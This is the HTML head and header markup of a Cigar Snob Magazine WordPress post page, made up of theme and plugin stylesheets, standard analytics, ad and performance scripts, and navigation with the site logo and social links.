<link rel='stylesheet' id='jet-woo-builder-jupiterx-css' href='https://www.cigarsnobmag.com/wp-content/plugins/jet-woo-builder/includes/compatibility/packages/themes/jupiterx/assets/css/style.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-elements-dynamic-styles-css' href='https://www.cigarsnobmag.com/wp-content/uploads/jupiterx/compiler/jupiterx-elements-dynamic-styles/d09e42b.css?ver=4.14.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.0-dev3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.0-dev3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.0-dev3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.0-dev3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.0-dev3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.0-dev3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.0-dev3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.31.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jupiterx-core-raven-frontend-css' href='https://www.cigarsnobmag.com/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13615-css' href='https://www.cigarsnobmag.com/wp-content/uploads/elementor/css/post-13615.css?ver=1768600038' type='text/css' media='all' />
<link rel='stylesheet' id='sellkit-pro-frontend-css' href='https://www.cigarsnobmag.com/wp-content/plugins/sellkit-pro/assets/dist/css/frontend.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='sellkit-frontend-css' href='https://www.cigarsnobmag.com/wp-content/plugins/sellkit/assets/dist/css/frontend.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://www.cigarsnobmag.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.38.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpforms-classic-full-css' href='https://www.cigarsnobmag.com/wp-content/plugins/wpforms-lite/assets/css/frontend/classic/wpforms-full.min.css?ver=1.9.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.32.0-dev3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.32.0-dev3' type='text/css' media='all' />
<link rel='stylesheet' id='flatpickr-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-69-css' href='https://www.cigarsnobmag.com/wp-content/uploads/elementor/css/post-69.css?ver=1768600038' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-40-css' href='https://www.cigarsnobmag.com/wp-content/uploads/elementor/css/post-40.css?ver=1768600038' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-201-css' href='https://www.cigarsnobmag.com/wp-content/uploads/elementor/css/post-201.css?ver=1768600039' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.cigarsnobmag.com/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.0' type='text/css' media='all' />
<style id='jet-woo-builder-inline-css' type='text/css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.32.0-dev3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.cigarsnobmag.com/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='was-frontend-css' href='https://www.cigarsnobmag.com/wp-content/plugins/sellkit-pro/assets/dist/css/swatches-frontend.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css' href='https://www.cigarsnobmag.com/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css' href='https://www.cigarsnobmag.com/wp-content/uploads/masterslider/custom.css?ver=35.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-raleway-css' href='https://www.cigarsnobmag.com/wp-content/uploads/elementor/google-fonts/css/raleway.css?ver=1756940654' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/masterslider/includes/modules/elementor/assets/js/elementor-widgets.js?ver=3.7.8" id="masterslider-elementor-widgets-js"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.cigarsnobmag.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/themes/jupiterx/lib/admin/assets/lib/webfont/webfont.min.js?ver=1.6.26" id="jupiterx-webfont-js"></script>
<script type="text/javascript" id="jupiterx-webfont-js-after">
/* <![CDATA[ */
WebFont.load({
				google: {
					families: ['Raleway:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic']
				}
			});
//# sourceURL=jupiterx-webfont-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/themes/jupiterx/lib/assets/dist/js/utils.min.js?ver=4.14.1" id="jupiterx-utils-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cigarsnobmag.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.0-dev3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.cigarsnobmag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cigarsnobmag.com/wp-json/wp/v2/posts/28250" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cigarsnobmag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.cigarsnobmag.com/?p=28250' />
<script>var ms_grabbing_curosr='https://www.cigarsnobmag.com/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.cigarsnobmag.com/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider" />
      	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["cigars","inflation-buster"],"pageAttributes":["a-fuente-magnum-r","aganorsa-leaf-connecticut","aj-fernandez-dias-de-gloria","casa-magna-jalapa-claro","cigars","curivari-ciclope","h-upmann-1844-anejo","inflation-buster","my-father-la-gran-oferta","oliva-serie-v","padron-series-natural"],"pagePostAuthor":"Erik Calvino","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6KPSF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.0-dev3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta property="fb:app_id" content="1392562740918418" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'post',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/YnFOzAUVvdhRLviPuiJtdLswJGZOEzvK",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"YnFOzAUVvdhRLviPuiJtdLswJGZOEzvK",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://www.cigarsnobmag.com/wp-content/uploads/cropped-Bruna_Cigar-393-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cigarsnobmag.com/wp-content/uploads/cropped-Bruna_Cigar-393-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cigarsnobmag.com/wp-content/uploads/cropped-Bruna_Cigar-393-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cigarsnobmag.com/wp-content/uploads/cropped-Bruna_Cigar-393-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.elementor hr {
    margin: 40px 0 40px 0;
    background-color: transparent;
}
.jupiterx-header-stick .jupiterx-header.jupiterx-header-sticky-custom > .elementor:first-of-type { display: none; }		</style>
		<!-- AdSpeed.com Serving Code 7.9.4 for 3 zones [Any Dimension] -->
<script src="//g.adspeed.net/ad.php?do=js&oid=18277&zids=97236-95267-95235-95236-95266-95268-95267-95264-95264-95263&wd=-1&ht=-1&target=_top" type="text/javascript"></script>
<!-- AdSpeed.com End --><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.cigarsnobmag.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=732a8420c4f4de76973a2d162a314ed5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.cigarsnobmag.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://www.cigarsnobmag.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='elementor-post-1060-css' href='https://www.cigarsnobmag.com/wp-content/uploads/elementor/css/post-1060.css?ver=1768600039' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-809-css' href='https://www.cigarsnobmag.com/wp-content/uploads/elementor/css/post-809.css?ver=1768600039' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1200-css' href='https://www.cigarsnobmag.com/wp-content/uploads/elementor/css/post-1200.css?ver=1768600039' type='text/css' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://www.cigarsnobmag.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.9.1' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-28250 single-format-standard wp-theme-jupiterx wp-child-theme-jupiterx-child no-js theme-jupiterx _masterslider _msp_version_3.7.8 woocommerce-no-js elementor-page-201 elementor-default elementor-template-full-width elementor-kit-13615 jupiterx-post-template-1 jupiterx-header-sticky" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WD6KPSF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WD6KPSF" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><a class="jupiterx-a11y jupiterx-a11y-skip-navigation-link" href="#jupiterx-main">Skip to content</a><div class="jupiterx-site"><header class="jupiterx-header jupiterx-header-custom jupiterx-header-sticky-custom" data-jupiterx-settings="{&quot;breakpoint&quot;:&quot;767.98&quot;,&quot;template&quot;:&quot;69&quot;,&quot;stickyTemplate&quot;:&quot;718&quot;,&quot;behavior&quot;:&quot;sticky&quot;,&quot;offset&quot;:&quot;500&quot;}" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">		<header data-elementor-type="header" data-elementor-id="69" class="elementor elementor-69 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-55dfed3 elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="55dfed3" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;9a9d3fe&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-417f923 raven-column-flex-center raven-column-flex-horizontal" data-id="417f923" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a61491 elementor-shape-square e-grid-align-left e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9a61491" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-d9b8d4a" href="https://www.facebook.com/1163676422" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-522d4e2" href="https://twitter.com/cigarsnobmag" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-455fe19" href="https://instagram.com/cigarsnobmag" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-ec65c38" href="https://www.youtube.com/channel/UCIrHWiSqmN-ASB8_tOQVrYg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fdd1278 raven-column-flex-center raven-column-flex-horizontal" data-id="fdd1278" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3e64ac elementor-widget elementor-widget-raven-site-logo" data-id="c3e64ac" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo raven-site-logo-customizer">
									<a class="raven-site-logo-link" href="https://www.cigarsnobmag.com">
								<picture><img src="https://www.cigarsnobmag.com/wp-content/uploads/CigarSnob-logo.png" alt="Cigar Snob Magazine" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c135d7 raven-column-flex-center raven-column-flex-horizontal" data-id="1c135d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a0bae19 elementor-widget elementor-widget-text-editor" data-id="a0bae19" data-element_type="widget" data-widget_type="text-editor.default">
									<a href="/subscribe/">Subscribe </a> | <a href="/newsletter/">Newsletter</a> | <a href="/cart/">Cart</a>								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e094c63 elementor-section-height-min-height elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-section-height-default elementor-section-items-middle" data-id="e094c63" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;9a9d3fe&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a32eaa" data-id="7a32eaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f67915 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-raven-site-logo" data-id="3f67915" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo raven-site-logo-customizer">
									<a class="raven-site-logo-link" href="https://www.cigarsnobmag.com">
								<picture><img src="https://www.cigarsnobmag.com/wp-content/uploads/CigarSnob-logo.png" alt="Cigar Snob Magazine" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
